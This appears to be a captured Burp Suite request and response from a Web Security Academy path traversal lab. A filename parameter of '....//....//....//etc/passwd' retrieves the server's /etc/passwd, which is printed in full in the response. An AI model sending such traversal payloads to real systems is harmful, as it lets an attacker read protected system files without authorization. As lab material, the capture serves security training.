 Send
Cancel
< ▼
> ▼
Target: https://0a4c00b30450e6d1c12a102c003900
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a4c00b30450e6d1c12a102c003900e2.web-security-academy.net
3 Cookie: session
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a4c00b30450e6d1c12a102c003900e2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32